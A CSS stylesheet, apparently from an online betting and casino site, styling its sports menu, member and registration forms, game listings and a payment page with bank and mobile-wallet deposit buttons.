#menu li .title { background-image: url(s_left_line.jpg); background-repeat: no-repeat; background-position: bottom; }
.sport #menu , .sport #left #zhudan { background: url(s_left_line.png) repeat-y; padding-top: 2px; }
.sport #left #zhudan { background-image: url(s_left_line2.png); padding-left:6px;display:none;}
.sport #left #orderFrame{}
.sport #left #orderFrame body { background-color:#c5b4a3;}
#menu { list-style-type: none; text-align:left; }
#menu .current{display:block;}
#menu li .selected{ background: url(s_left_hover.png) no-repeat 8px 0px;}
#menu .spannum{ float:right; line-height:30px; height:30px; padding-right: 12px; }
#menu a { display: block; line-height:32px; padding-top: 4px; padding-right: 0; padding-bottom: 4px; padding-left: 25px; height: 32px; }
#menu li { font-weight:bold; color:#FFFFFF; background: url(s_left_list.png) no-repeat; }
#menu li a{ color:#ffffff;}
#menu li a:hover{ color:#FFFF99; background: url(s_left_list2.png) no-repeat; margin-left: -1px; }
#menu a:hover { text-decoration:none;font-weight:bold; }
#menu li ul { list-style:none;display:none;}
#menu li ul li{ overflow:hidden; background-image: url(s_left_list3.png); height: 30px; }
#menu li ul a{ padding-left:40px; width:90px; font-weight:bold; color:#ffffff; line-height: 22px; height:22px; }
#menu li ul a:hover { color:#ffffff; text-decoration:none; font-weight:bold; background: url(s_left_hover.png) no-repeat 8px 0px; margin-left:0px; }
#title_01 a { color: #fdfa0e; float: left; height: 42px; background: url(s_left_menu.jpg) no-repeat; width: 95px; line-height: 42px; text-align: center; }
#title_01 a.s_hover { color: #3a3839; background-image: url(s_left_menu.jpg); background-position: -95px; }
#showBox{ background:#EFEFEF no-repeat center center;}
.gameList ul li{ float:left;width:250px;overflow:hidden;list-style:none;text-align:center;margin-top:10px; background:url(gameallbg.png) no-repeat center top; padding-top:16px; height:222px; position:relative; z-index:1;}
.gameList ul li p { /*padding-top:7px;*/ padding-top:3px;}
.gameList a{color:#FFF;font-size:14px; font-weight:bold; line-height:26px;}
/*sport_left*/

/*member*/
#main.member { width:1000px; height:auto; overflow:hidden; margin:0 auto;  font-family:'微软雅黑'; background: url(memberright.jpg) no-repeat center 50px;} 
.member .btype{color:#d20107;font-weight:bold;}







.member .sidebar a.mcurrent {background-position: bottom left;color: #000;}
#welcome {background: url(welcome.jpg) top left no-repeat; width: 220px;height: 48px;line-height: 48px;font-weight: bold;font-size: 14px;
text-align: center;color: #CCC;}
.sidebar { margin: 0;}
.sidebar div, .sidebar a {display: block;background: url(sideNav.jpg) top left no-repeat;padding-left: 40px;width: 180px;height: 32px;
line-height: 32px;color: #CCC;text-decoration: none;}
.sidebar #sidebar-mem {background: url(sideNav01.jpg) top left no-repeat;height: 37px;line-height: 38px;}
.sidebar #sidebar-msg {background: url(sideNav02.jpg) top left no-repeat; height: 37px;line-height: 38px;}
#martop { margin:0; height:48px; overflow:hidden; background:url(nav_bg.jpg) no-repeat; color:#FFFFFF;}
#martnav { width:100px; height:37px; line-height:37px; text-align:center; background:url(nav_hover.jpg) no-repeat; float:left; margin-left:90px; display:inline;}
.nav { margin:0; padding-left:3px;  height:35px; line-height:35px; margin-top:10px;  }
.nav1 { float:left; width:20px; height:35px; background:url(newmember/nav1.png) no-repeat;}
.nav2 { float:left; width:auto; height:35px; line-height:35px; color:#000000; background:url(newmember/nav2.png) repeat-x;}
.nav3 { float:left; width:20px; height:35px; background:url(newmember/nav3.png) no-repeat;}


.table tbody  tr.nav { float:left; width:240px; height:35px; line-height:35px;  text-align:center; color:#000000; margin-left:3px; margin-top:10px; padding-bottom:10px;  }

.remark{padding-left:30px;color:#FF0000;}
.remarks{padding-left:3px;color:#FF0000;}
#marquee { margin:0; margin-top:15px; padding-left:209px; height:41px; line-height:41px; color:#FF0000; background:url(newmember/rmarq.png) no-repeat;}

.table{width:97%;margin:6px 12px;border-collapse:collapse;color:#000;}
.table tr th{border:1px solid #999999; background:url(newmember/tbth.png) repeat-x; color:#FFFFFF; height:31px; line-height:31px;}

.table tr td{border:1px solid #999999;padding:3px; line-height:16px;}
.table .td1{background-color:#dfdfdf;border:1px solid #999999;text-align:right;}
.table .submit{background-color:#dfdfdf;border:1px solid #999999;text-align:center;padding:3px;}
.table .submit input{ height:28px; line-height:28px;padding-left:5px;padding-right:7px;}
.table .win{color:red;}
.table .sum{padding-left:20px;color:#FF0000;}
.table .nav .btn{padding:2px 10px;}
.pager{ background-color:#EFEFEF;padding:5px 1px;}
#banklist { width:730px; height:auto; padding-top:5px; padding-bottom:10px; overflow:hidden; float: left; margin-left: 45px; margin-top: 20px; }
.banki { float:left; width:163px; height:26px; overflow:hidden; margin-top:8px; margin-right:6px; display:inline; background-color: #FFF; padding-top: 10px; padding-left: 10px; border: 1px dashed #E7E1E6; }
#banklist .banki * { vertical-align:middle;}
.banksub { text-align:center; margin:0; padding:0; height:30px; padding-top:20px; overflow:hidden; }
.bankxx { width:300px; height:100px; overflow:hidden;  float:left; display:inline; margin-right:10px; margin-top:8px;}
.bankxz { background-color:#FF9900;}
.bankxx_id { float:left; width:30px; height:60px; padding-top:40px; overflow:hidden;}
.bankxx_info { float:left; width:269px; height:100px; padding-top:10px; overflow:hidden; line-height:18px;}
.btitle { margin:0; padding-left:20px; margin-top:8px; height:auto; overflow:hidden; font-weight:bold; background:url(accept.png) no-repeat; height:20px;}
.bankt_info { margin:0; padding:10px 0 0 30px; height:auto; overflow:hidden; line-height:24px;}
.bankinpt { width:200px; height:22px; border:1px solid #CCCCCC; line-height:22px;}
.banks label{ width:130px;height:30px;display:block;float:left;padding-left:10px;line-height:30px;margin:5px;}


/*register*/
.reg #left {width:236px;}
.reg #middle { width: 764px; position: relative; float:left; margin-right:0px; margin-top:15px; }
.reg_bg { width: 744px; padding-left: 20px; background-color: #FFF; filter: alpha(opacity=10); opacity:0.1; position: relative; height: 930px; }
.notice{color:#FF0000;background-color:#EFEFEF;font-size:14px; font-weight:bold; line-height:24px;margin:5px auto;padding:10px 0 10px 20px;}
.form{ line-height:28px; position: absolute; top: 0px; }
.form label span{ display:block; width:90px; float:left; text-align: right; padding-right: 15px; color: #FFF; }
.form h2{ font-weight: bold; color: #FF0; padding-left: 39px; background: url(reg_border_top.png) no-repeat 15px bottom; height: 20px; line-height: 15px; width: 725px; font-size:12px; }
.form div{ line-height: 40px; height:40px; color: #f8e678; border-right: solid 2px #9b836f; border-left: solid 2px #9b836f; width: 631px; margin-left: 15px; padding-left: 100px; position: relative; }
.form div ul{ position: absolute; top: -18px; left: 340px; background: url(n_ico.png) no-repeat 15px 29px; height:41px; list-style-type:none; }
.form div ul li{ color:#FFF; line-height: 16px; background-color: #F00; filter: Alpha(Opacity=70); Opacity: 0.7; border: 2px solid #E7E9C3; padding: 3px; height: 16px;}
.form input{ float:left; width:174px; height:27px; background: url(reg_input.png) no-repeat 0px -84px; margin: 0px; border:none 0px; background-color:transparent; padding: 0px 0px 0px 10px; vertical-align: middle; line-height: 27px; margin-top:6px; margin-right:5px; display:inline; }
.form .fltxt { display:block; float:left; font:none;}
#register div select { background: url(reg_input.png) no-repeat 0px -84px; margin: 0px; padding: 3px; height: 27px; width: 184px; border:none 0px; line-height: 27px; vertical-align: middle; background-color:transparent; }
.submitDiv input { line-height: 33px; height: 33px; width: 92px; background: url(reg_input.png) no-repeat -92px -112px; font-size: 14px; }
#main.agent .submitDiv input { margin-left:105px;}
#register div.use input { background-position: 0px 0px; padding-left: 25px; width: 159px; }
#register div.pass input { background-position: 0px -28px; width: 159px; padding-left: 25px; }
#register div.rep input { background-position: 0px -56px; width: 159px; padding-left: 25px; }
.form textarea{width:80%;height:200px;}
.form .reg_top { margin-left: 0px; height: 60px; background: url(reg_right_top.jpg) no-repeat; width: 764px; border:none 0px; padding-left: 0px; }
.form .reg_add { margin-left: 0px; background: url(reg_right_add.png) no-repeat center center; height: 48px; padding-top:7px;  font-weight: bold; padding-left: 280px;  margin-top: 10px; width: 444px; margin-bottom: 10px; border:none 0px; }
.form .reg_bottom { background: url(reg_border_bottom.png) no-repeat; height: 15px; border:none 0px; width: 735px; margin-bottom: 15px; padding-left: 0px; }
.form #register .submitDiv { padding-left: 250px; width: 481px; }
.form dl { padding-left: 30px; color:#c9b2a0; }
.form dl dd span { color: #f8e678; }
.form .check input { background-image: none; height: 13px; width: 13px; margin-right: 10px; }

.form div.reg_add_top_left { float:left; width:48px; height:48px; border:0px; margin:0; padding:0px;}
.form div.reg_add_top_right { float:left; width:300px; height:41px;  border:0px; margin:0; padding:0px;  padding-left:10px; padding-top:7px; }

.form .reg_head{ width:100%; height: 48px; padding: 5px; background:url(reg_right_add.png) no-repeat center -4px; text-align: center; border: none;}
.form .reg_head p.add_title{ display: inline-block; font-size: 14px; font-weight: bold;padding-left: 55px;
    line-height: 48px;}
.form .reg_desc{padding-left: 24px; border: none; line-height: 24px; padding-bottom: 10px; height: auto;}

/*register*/

.form div#agboxbx1 , .form div#agboxbx2 , .form div#agboxbx3  { height:auto;}
.form div.agboxbot { height:5px;}
/*agent*/
.agent #left {width:236px}
.agent #middle { width: 764px; position: relative; float:left; margin-right:0px; }
.agent #middle .form { padding-top:20px;}
.agent .form #agboxbx1 div , .agent .form #agboxbx2 div , .agent .form #agboxbx3 div , .agent .form .agboxbotw { border:none 0px; width: auto; margin-left: 0px; padding-left: 0px;}
.agent .form div ul { left:240px;}
#agent div select { background: url(reg_input.png) no-repeat 0px -84px; margin: 0px; padding: 3px; height: 27px; width: 184px; border:none 0px; line-height: 27px; vertical-align: middle; background-color:transparent; }
/*agent*/

/*forget the password*/
.fp #left {width:236px;}
.fp #middle { width: 764px; position: relative; float:left; margin-right:0px; }
.fp #middle .form { top:10px; }
.fp .form div select { background: url(reg_input.png) no-repeat 0px -84px; margin: 0px; padding: 3px; height: 27px; width: 184px; border:none 0px; line-height: 27px; vertical-align: middle; background-color:transparent; }
.fp .form #submitbutton { line-height: 33px; height: 33px; width: 92px; background: url(reg_input.png) no-repeat -92px -112px; font-size: 14px;  margin-left:185px;}
/*forget the password*/

/* jie ri usr */
.chistAd { width: 330px;height: 320px; background: url(main.png) no-repeat;position: absolute; bottom: 5px;left: 5px; z-index: 9999; }
.chistAd1 { width: 330px;height: 320px; background: url(main1.png) no-repeat 0px 220px;position: absolute; bottom: 5px;left: 5px; z-index: 9999; }
.chistAdheadclose { margin:0; padding:0; height:15px;   margin-top:10px; cursor:pointer; }
.chistAdheadopen { margin:0; padding:0; height:15px;  margin-top:230px; cursor:pointer;  }

.gameList .deskother a { color:#FF0000;} 


.member .notice { color:#FF0000;}



.videoInfo { color:#FFFFFF;}
.aginfop,.qjinfop,.hoinfop { text-align:center; margin:0;}
#main p a.aginfoa,#main p a.qjinfoa,#main p  a.hoinfoa { color:#FF0000;}


#lineswwbox { margin:0; height:auto; background:url(bj2.png) no-repeat center top; padding-top:150px;}
#linesulbox { width:538px; margin:0 auto; height:auto; font-family:"微软雅黑";}
#linesulbox input { border:0; background:none; color:#FFFFFF; float:left; height:30px; line-height:30px;}
#middle #linesulbox ul { margin:0; border-bottom:1px solid #999; margin-top:10px; height:30px; list-style-type:none;}
#middle #linesulbox ul li { float:left; height:30px; line-height:30px; margin-top:0px; clear:none; color:#FFFFFF;}
#publiclinesshua { margin:20px auto 10px auto; width:236px; height:32px; line-height:32px; color:#000000; background:url(buttonbg.jpg) no-repeat; text-align:center; font-size:16px;}
#middle #publiclinesshua a { display:block; width:236px; height:32px; color:#000000; text-decoration:none;}
#linesulbox ul li a.linesboxa { display:block;  width:64px; height:26px; line-height:26px; text-align:center; background:url(buttonbg.jpg) no-repeat; color:#000000;}

/*#infoBox{width:800px;margin:0 auto;min-height:100px;}
#infoBox h3{font-weight:bold;}
#infoBox div{padding:3px 0 1px 30px;}*/

#infoBox  { width:800px; padding-left:200px; margin:0 auto; height:300px; font-size:14px; color:red; line-height:25px; background:url(infoBox.png) no-repeat; }
#infoBox h3 { padding:5px; padding-left:10px; color:#FF0000; display:none;}
#infoBox p a { color:red; font-weight:bold;}
#infoBox div { line-height:26px; padding-top:30px;font-size:16px;color:red;}

/** slots*/
#deskother { padding-top:5px; margin:0;}
/*#main.gameList #deskother a.desktiger { float:left; display:block; width:70px; height:28px; background:url(slots.png) no-repeat;}
#main.gameList #deskother a.desktiger1 { float:left;  width:70px; height:28px;  background:url(newslots.png) no-repeat; margin-left:10px; display:block;}*/
#main.gameList img { /*border:2px solid #FFFFFF;*/}


#deskposition{ color:#FFFFFF;font-size: 14px;font-weight: bold;height: 30px;line-height: 30px;font-family: Arial, Helvetica, sans-serif; }
#deskpositionleft { float:left; width:200px; line-height:30px; padding-left: 10px; color:#FFFFFF; }
#deskpositionleft a { color:#FFFFFF;}
#deskpositionright { float:left; width:300px; text-align:left; padding-right:10px;}
#deskpositionright a { color:#FFFFFF;}
#deskother a { float:left; display:block; width:63px; padding-right:25px; height:38px; line-height:38px; text-align:right; font-size:14px; font-family:'微软雅黑'; color: #FFF; background:url(gamema.png) no-repeat; margin-right:5px; display:inline; text-decoration:none;}
#deskother a:hover,#deskother a.on { background:url(gamemhv.png) no-repeat left bottom; color:#d9d81b; }
#gamem { float:left; margin-left:10px; width:89px; height:38px; line-height:38px; background:url(gamem.png) no-repeat; text-align:center; font-family:'微软雅黑'; font-size:14px; color:#FFFFFF; margin-right:5px; display:inline;  }

/* new visual */
#deskother.gamemenu { display:none;}

#publicvisbox li { float:left; width:495px; height:240px; margin-top:6px; background:url(vlibg.png) no-repeat; margin-left:2.5px; margin-right:2.5px; }
#publicvisbox li.doub {  }

#publicvisbox a.newguoji { display:block; width:485px; height:193px; background:url(vag.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.newguoji:hover { background-position: center bottom;  filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; }

#publicvisbox a.newbbin { display:block; width:485px; height:193px; background:url(vbbin.png) no-repeat; margin-top:5px; margin-left:5px;}
#publicvisbox a.newbbin:hover { background-position: center bottom; filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;   }

#publicvisbox a.newds { display:block; width:485px; height:193px; background:url(vds.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.newds:hover {  background-position: center bottom; filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; }

#publicvisbox a.newqijian { display:block; width:485px; height:193px; background:url(vxtd.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.newqijian:hover { background-position: center bottom;  filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; }

#publicvisbox a.newog { display:block; width:485px; height:193px; background:url(vog.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.newog:hover {  background-position: center bottom;  filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; }

#publicvisbox a.newab { display:block; width:485px; height:193px; background:url(vab.png) no-repeat; margin-top:5px; margin-left:5px;}
#publicvisbox a.newab:hover { background-position: center bottom;  filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9; }

#publicvisbox a.newmingren { display:block; width:485px; height:193px; background:url(vhg.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.newmingren:hover { background-position: center bottom;  filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;  }

#publicvisbox a.newdev { display:block; width:485px; height:193px; background:url(vdev.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.newdev:hover {  background-position: center bottom; filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;  }

#publicvisbox a.neweb { display:block; width:485px; height:193px; background:url(veb.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.neweb:hover { background-position: center bottom;  filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;   }

#publicvisbox a.newim { display:block; width:485px; height:193px; background:url(visim.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.newim:hover { background-position: center bottom;  filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;   }

#publicvisbox a.newbv { display:block; width:485px; height:193px; background:url(visbv.png) no-repeat; margin-top:5px; margin-left:5px; }
#publicvisbox a.newbv:hover { background-position: center bottom;  filter:alpha(opacity=90); -moz-opacity:0.9; -khtml-opacity: 0.9; opacity: 0.9;   }


#publicvisbox li p { margin-top:5px; height:39px; line-height:39px;  font-family:'微软雅黑';}

#maintence{ width:700px;}
#gameNotice{color:red;}


#sportsbox { width:1000px; margin:0 auto; height:auto;}

/* payment */

#paymain { margin:0; height:auto; overflow:hidden; }
#payheaderwrap {  height:65px; margin:0; background:url(payment/paybg.png) repeat-x;  overflow:hidden;}

#payheader { width:1000px; margin:0 auto; height:61px; overflow:hidden;}
#paylogo { float:left; width:188px; height:61px; background:url(payment/logo.png) no-repeat;}
#paymenu { float:left; height:60px; padding-top:1px; padding-left:54px;}
#pmgsrk { float:left; width:85px; height:60px; line-height:60px; text-align:center; font-size:16px;}
#pmgsrk a { display:block; width:85px; height:60px; }
a.pma a { color:#000000;}
a.pmhv  { color:#FFFFFF; background:#2c8fd2; }
#pmyhrk { float:left; width:85px; height:60px; line-height:60px; text-align:center; margin-left:13px; display:inline; font-size:16px;}
#pmyhrk a { display:block; width:85px; height:60px; }
#pmkefu { float:left; width:85px; height:60px; line-height:60px; text-align:center; margin-left:13px; display:inline; font-size:16px;}
#pmkefu a { display:block; width:85px; height:60px; }
#pkefu { float:right; width:149px; height:45px; margin-right:107px; margin-top:9px; }
#pkefu a { display:block; width:149px; height:45px; background:url(payment/pkefu.png) no-repeat;}

#payfooterwrap { margin:0; height:151px; background:#f6f6f6;}
#payfooter { width:1000px; margin:0 auto; height:auto; overflow:hidden;}
#pfmenu { margin:0; height:32px; margin-top:18px; text-align:center; color:#000000; font-weight:bold; font-size:15px; font-family:'微软雅黑';}
#pfmenu a { color:#000000;}
#pfmsg { margin:0; line-height:30px; text-align:center; color:#000000; font-weight:bold; font-size:15px; font-family:'微软雅黑'; }

#paycenter { width:1000px; height:auto; margin:0 auto; overflow:hidden; background:url(payment/paycenter.png) repeat-y;}
#pcleft { float:left; width:188px; height:auto; height:400px;  min-height:400px; height:auto !important;   overflow:hidden;}
#pcright { float:right; width:812px; height:auto; overflow:hidden; padding-bottom:30px;}
#pcrights { float:right; width:799px; height:auto; overflow:hidden; padding-bottom:30px;}

#pcm1 { margin:0; height:51px; margin-top:13px;}
#pcm1 a { display:block; width:188px; height:51px; line-height:51px; text-align:center; font-size:14px; font-weight:bold; background:url(payment/pcma.png) no-repeat left bottom;  position:relative; color:#FF0000; text-decoration:none;  }
#pcm1 a:hover , #pcm1 a.pcmhv { background:url(payment/pcmhv.png) no-repeat; color:#333333; font-weight:normal;}
#pcm1 span { display:block; width:27px; height:26px; background:url(payment/pcm1.png) no-repeat; position:absolute; left:16px; top:12px;}


#pcm2 { margin:0; height:51px; margin-top:5px;}
#pcm2 a { display:block; width:188px; height:51px; line-height:51px; text-align:center; font-size:14px; font-weight:bold; background:url(payment/pcma.png) no-repeat 15px bottom; position:relative; color:#FF0000; text-decoration:none; }
#pcm2 a:hover , #pcm2 a.pcmhv { background:url(payment/pcmhv.png) no-repeat; color:#333333; font-weight:normal;}
#pcm2 span { display:block; width:29px; height:23px; background:url(payment/pcm2.png) no-repeat; position:absolute; left:15px; top:14px;}



#pcm3 { margin:0; height:51px; margin-top:5px;}
#pcm3 a { display:block; width:188px; height:51px; line-height:51px; text-align:center; font-size:14px; font-weight:bold; background:url(payment/pcma.png) no-repeat 16px bottom; position:relative; color:#FF0000; text-decoration:none;}
#pcm3 a:hover , #pcm3 a.pcmhv { background:url(payment/pcmhv.png) no-repeat; color:#333333; font-weight:normal; }
#pcm3 span { display:block; width:25px; height:31px; background:url(payment/pcm3.png) no-repeat; position:absolute; left:16px; top:10px;}



#pcm4 { margin:0; height:51px; margin-top:5px;}
#pcm4 a { display:block; width:188px; height:51px; line-height:51px; text-align:center; font-size:14px; font-weight:bold; background:url(payment/pcma.png) no-repeat 16px bottom; position:relative;  color:#FF0000; text-decoration:none; }
#pcm4 a:hover , #pcm4 a.pcmhv { background:url(payment/pcmhv.png) no-repeat; color:#333333; font-weight:normal;}
#pcm4 span { display:block; width:25px; height:31px; background:url(payment/pcm4.png) no-repeat; position:absolute; left:16px; top:10px;}

#pcm5 { margin:0; height:51px; margin-top:5px;}
#pcm5 a { display:block; width:188px; height:51px; line-height:51px; text-align:center; font-size:14px; font-weight:bold; background:url(payment/pcma.png) no-repeat 16px bottom; position:relative;  color:#FF0000; text-decoration:none; }
#pcm5 a:hover , #pcm5 a.pcmhv { background:url(payment/pcmhv.png) no-repeat; color:#333333; font-weight:normal;}
#pcm5 span { display:block; width:31px; height:28px; background:url(payment/pcm5.png) no-repeat; position:absolute; left:16px; top:11px;}

#pcm6 { margin:0; height:51px; margin-top:5px;}
#pcm6 a { display:block; width:188px; height:51px; line-height:51px; text-align:center; font-size:14px; font-weight:bold; background:url(payment/pcma.png) no-repeat 16px bottom; position:relative;  color:#FF0000; text-decoration:none; }
#pcm6 a:hover , #pcm6 a.pcmhv { background:url(payment/pcmhv.png) no-repeat; color:#333333; font-weight:normal;}
#pcm6 span { display:block; width:32px; height:30px; background:url(payment/pcm6.png) no-repeat; position:absolute; left:16px; top:11px;}



.paytinfo { padding-top:15px; padding-bottom:22px; line-height:25px; padding-left:47px; color:#000000; font-size:14px; font-family:'微软雅黑';}
.paytinfogs { padding-top:15px; padding-bottom:22px; line-height:25px; padding-left:40px; padding-right:10px; color:#000000; font-size:14px; font-family:'微软雅黑';}
.phr { width:686px; height:2px; background:#f1f1f1; float:left; margin-left:47px;}
.phrgs { width:820px; height:2px; background:#f1f1f1; float:left; margin-left:40px;}
#paypostbox { padding-left:27px; padding-top:17px; height:auto; overflow:hidden;}
.payurpdlab { margin:0; height: 34px; }
.payurpda { float:left; width:99px; padding-left:18px; height:34px; line-height:34px; font-size:16px;  color:#000000; font-family:'微软雅黑';}
.payurpda1 { float:left; width:109px;  height:34px; line-height:34px; font-size:14px;  color:#000000; font-family:'微软雅黑'; text-align:right;}
.payurpdb1 { float:left; width:243px; height:34px; line-height:34px; font-size:14px; color:#000000; font-family:'微软雅黑';}
.payinput1 { width:236px; padding-left:5px; height:30px; line-height:32px; border:1px solid #d1d1d1; font-size:14px;  color:#000000; }



.payurpdb { float:left; width:263px; height:34px; line-height:34px; font-size:16px; color:#000000; font-family:'微软雅黑';}
.payinput { width:256px; padding-left:5px; height:30px; line-height:32px; border:1px solid #d1d1d1; font-size:14px;  color:#000000; }
.payurpdc { float:left; padding-left:10px;  height:34px; line-height:34px; font-size:16px; color:#000000; font-family:'微软雅黑';}
.paybanklab { margin:0; height:auto; overflow:hidden; padding-top:20px; }
.paybankdiv { float:left; width:500px; margin-left:-12px; display:inline; padding-bottom:20px;}
.banksel span { display:block; width:107px; height:34px; background:url(payment/selbg.png) no-repeat right bottom;}
.banksel { border:1px solid #a5c85b; cursor:pointer; }
.bankpu { border:1px solid #d1d1d1; cursor:pointer; }
#bank1 { float:left; width:107px; height:34px; background:url(payment/bank1.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank2 { float:left; width:107px; height:34px; background:url(payment/bank2.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank3 { float:left; width:107px; height:34px; background:url(payment/bank3.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank4 { float:left; width:107px; height:34px; background:url(payment/bank4.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank5 { float:left; width:107px; height:34px; background:url(payment/bank5.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank6 { float:left; width:107px; height:34px; background:url(payment/bank6.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank7 { float:left; width:107px; height:34px; background:url(payment/bank7.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank8 { float:left; width:107px; height:34px; background:url(payment/bank8.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank9 { float:left; width:107px; height:34px; background:url(payment/bank9.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank10 { float:left; width:107px; height:34px; background:url(payment/bank10.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank11 { float:left; width:107px; height:34px; background:url(payment/bank11.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank12 { float:left; width:107px; height:34px; background:url(payment/bank12.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank13 { float:left; width:107px; height:34px; background:url(payment/bank13.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank14 { float:left; width:107px; height:34px; background:url(payment/bank14.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank15 { float:left; width:107px; height:34px; background:url(payment/bank15.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank16 { float:left; width:107px; height:34px; background:url(payment/bank16.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }

#bank17 { float:left; width:107px; height:34px; background:url(payment/bank27.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank18 { float:left; width:107px; height:34px; background:url(payment/bank28.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }

#bank2.yjpay { float:left; width:107px; height:34px; background:url(payment/bankyj.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#bank17.yjpay { float:left; width:107px; height:34px; background:url(payment/bankyj.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }

#yjpay { float:left; width:107px; height:34px; background:url(payment/bankyj.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#wechatpay { float:left; width:107px; height:34px; background:url(payment/bank27.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#alipaypay { float:left; width:107px; height:34px; background:url(payment/bank28.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }
#qqpay { float:left; width:107px; height:34px; background:url(payment/qqpay.png) no-repeat; margin-top:9px; margin-left:12px; display:inline; }

#bankshowhid { overflow:hidden; margin:0px;}


#shouqibank { float:left; width:68px; height:20px; color:#3a3a3a; line-height:20px; font-family:'微软雅黑'; cursor:pointer; margin-top:10px; margin-left:450px; display:inline;}
.shoubank { background:url(payment/shoubank.png) no-repeat right center;}
.qibank { background:url(payment/qibank.png) no-repeat right center;}
.btnpaysub {    float: left; width: 206px; height: 42px;  font-size: 16px; margin-left: 250px; margin-top: 10px; display: inline; cursor: pointer;}
.titlegs { padding-left:40px; height:30px; line-height:30px; color:#FF0000; padding-top:10px; font-weight:bold;}

#submitbuttons { border:0px; width:96px; height:39px; background:url(payment/paytj.png) no-repeat; float:left; margin-top:20px; margin-left:120px; display:inline; cursor:pointer;}
#paypostboxs { margin:0; height:auto; overflow:hidden;}

/* 公司入款*/
.banklist { padding-top:10px; padding-left:40px; width:730px; height:auto; overflow:hidden; color:#000000; font-family:'微软雅黑'; font-size:12px;}
.bankxx { width: 300px; height: 100px; overflow: hidden; float: left; display: inline; margin-right: 10px; margin-top: 8px;}
.bankxx_id { float: left; width: 30px; height: 60px; padding-top: 40px; overflow: hidden;}
.bankxx_info { float: left; width: 269px; height: 100px; padding-top: 10px; overflow: hidden; line-height: 18px;}
.banktx { line-height: 20px; padding-left:40px; padding-top:10px; font-weight:normal;}

.bkl { float: left; width: 360px; margin-bottom: 10px;}
.btitle { margin: 0; padding-left: 20px; margin-top: 8px; overflow: hidden; font-weight: bold; background: url(payment/accept.png) no-repeat; height: 20px;}
.bankt_info { margin: 0; padding: 10px 0 0 30px; height: auto; overflow: hidden; line-height: 24px;}
.bank_notice { color: red; line-height: 20px; padding: 18px;}
.showForm { padding: 0px; line-height: 25px;}
.showForm div label { height: 100%;}
.showForm .title { text-align: right; padding-left: 15px; padding-right: 10px; display: inline-block; width: 11%;}
.showForm .element { display: -moz-inline-box; display: inline-block; width: 40%;}
.showForm .element input { width: 90%;}
.showForm #submitbuttons { height: 26px; width: 63px; margin-left: 105px; margin-top: 5px;}

.banklist .back { height: 30px; width: 83px; background-image: url(payment/step_botton.png); border: none 0px; margin-left: 300px;}

.member #middle .table a.edsx {  width:77px; height:23px; line-height:23px; text-align:center; color:#000000; background:url(edsx.png) no-repeat; float: right;margin: 0 5px;/*display:block;position:absolute; top:3px; right:5px;*/}
.member #middle .table a.edsx:hover { color:#FF0000;}
/* zfb cft use */
#tzzfb { float:left;  width:60px; height:30px; margin-left:106px; margin-top:10px; display:inline; padding-bottom:20px; }
#middle #tzzfb a { display:block; width:100px; height:36px; line-height:36px; text-align:center; color: #000000; border: 1px solid #ccc; background:url(buttonbg36.png) repeat-x; }
#middle #tzzfb a:hover { text-decoration:none; color:#FF0000;} 
#tzcft { float:left;  width:60px; height:30px; margin-left:106px; margin-top:10px; display:inline; padding-bottom:20px; }
#middle #tzcft a { display:block; width:100px; height:36px; line-height:36px; text-align:center; color: #000000; border: 1px solid #ccc; background:url(buttonbg36.png) repeat-x; }
#middle #tzcft a:hover { text-decoration:none; color:#FF0000;} 

/* 额度转换 */
#zhuanhuanbox { padding-top:5px; padding-left:3px; height:auto; overflow:hidden;}
#zhuanhuanbox label { width:100%;}
#zhuanhuanbox span.title { display:block; float: left; width: 103px; padding-right:5px; height: 34px; line-height: 34px; font-size: 16px; color: #000000; font-family: '微软雅黑'; text-align: right;}
#zhuanhuanbox span.element { display:block; float: left; width: 243px; height: 34px; line-height: 34px; font-size: 16px; color: #000000; font-family: '微软雅黑'; }
